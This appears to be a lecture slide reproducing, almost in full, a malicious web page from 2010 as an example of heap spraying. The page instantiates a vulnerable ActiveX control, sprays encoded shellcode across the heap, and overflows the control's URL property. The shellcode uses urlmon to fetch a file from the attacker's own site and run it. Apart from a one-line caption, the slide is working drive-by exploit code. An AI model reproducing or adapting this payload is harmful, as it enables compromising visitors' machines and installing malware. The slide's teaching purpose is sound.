

<HTML>  <!-- from http://ournature.net/12.htm -->
  <BODY>
    <object classid="clsid:F3D0D36F-23F8-4682-A195-74C92B03D4AF" name="xskj" width=100 height=200>  </object>
    <script>
    var qvod0 = "%u7468%u7074%u2f3a%u772f%u7777%u6f2e%u7275%u616e%u7574%u6572%u6e2e%u7465%u582f%u2e32%u6162%u0074";
    var qvod1 = "%u56f5%u768b";
    var shellshell = "%u9090%u9090%u54eb%u758b%u8b3c%u3574%u0378" +
      qvod1 +       "%u0320%u33f5%u49c9%uad41%udb33%u0f36%u14be%u3828%u74f2%uc108%u0dcb%uda03%ueb40%u3bef%u75df%u5ee7%u5e8b%u0324%u66dd%u0c8b%u8b4b%u1c5e%udd03%u048b%u038b%uc3c5%u7275%u6d6c%u6e6f%u642e%u6c6c%u4300%u5c3a%u2e55%u7865%u0065%uc033%u0364%u3040%u0c78%u408b%u8b0c%u1c70%u8bad%u0840%u09eb%u408b%u8d34%u7c40%u408b%u953c%u8ebf%u0e4e%ue8ec%uff84%uffff%uec83%u8304%u242c%uff3c%u95d0%ubf50%u1a36%u702f%u6fe8%uffff%u8bff%u2454%u8dfc%uba52%udb33%u5353%ueb52%u5324%ud0ff%ubf5d%ufe98%u0e8a%u53e8%uffff%u83ff%u04ec%u2c83%u6224" +"%ud0ff%u7ebf%ue2d8%ue873%uff40%uffff%uff52%ue8d0%uffd7%uffff" +
      qvod0 ;
     var heapSprayToAddress = 0x05050505;
    var shellcode = unescape(shellshell);
    var heapBlockSize = 0x400000;
    var payLoadSize = shellcode.length * 2;
    var spraySlideSize = heapBlockSize - (payLoadSize+0x38);
    var uun = "%u0505%u0505"
    var spraySlide = unescape(uun);
    spraySlide = getSpraySlide(spraySlide,spraySlideSize);
    heapBlocks = (heapSprayToAddress - 0x400000)/heapBlockSize;
    memory = new Array();
    for (i=0;i<heapBlocks;i++)
    {
      memory[i] = spraySlide + shellcode;
    }
    try
    {
      var a=new Array(813);
      var b=new Array(227);
      a=a+"aaaa";
      a=a+b+"a0wa0wa0wa0wa0wa0wa0wa0wjjjjjjjjjjjjjjjjjjN8wvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvcccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccN";
      a=a+"N8wV8d JkIkBBs(ss&hsFFRECCvPAQdsezxCDDf%4ss#";

      xskj.URL=a;
    }
    catch(e){}

    function getSpraySlide(spraySlide, spraySlideSize)
    {
      while (spraySlide.length*2<spraySlideSize)
      {
        spraySlide += spraySlide;
      }
      spraySlide = spraySlide.substring(0,spraySlideSize/2);
      return spraySlide;
    }
    </script>
  </BODY>
</HTML>

Real life example of heap spraying from hxxp://ournature.net/12.htm as of March 2010

6